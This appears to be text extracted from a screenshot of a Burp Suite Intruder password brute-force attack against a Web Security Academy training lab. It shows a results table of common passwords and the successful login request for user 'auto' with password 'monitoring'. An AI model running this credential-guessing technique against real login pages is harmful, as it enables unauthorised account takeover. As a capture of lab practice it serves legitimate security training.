 Attack Save Columns 4. Intruder attack of 0a7a005b04dd9d6ac0085e92006300bf.web-security-academy.net - Temporary attack - ...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
97 monitoring 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a7a005b04dd9d6ac0085e92006300bf.web-security-academy.net
3 Cookie: session=UViQYMURuG1GQQVRWW8NwASifuivCLd5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a7a005b04dd9d6ac0085e92006300bf.web-security-academy.net
11 Referer: https://0a7a005b04dd9d6ac0085e92006300bf.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=auto&password=monitoring
Search... 0 matches
Finished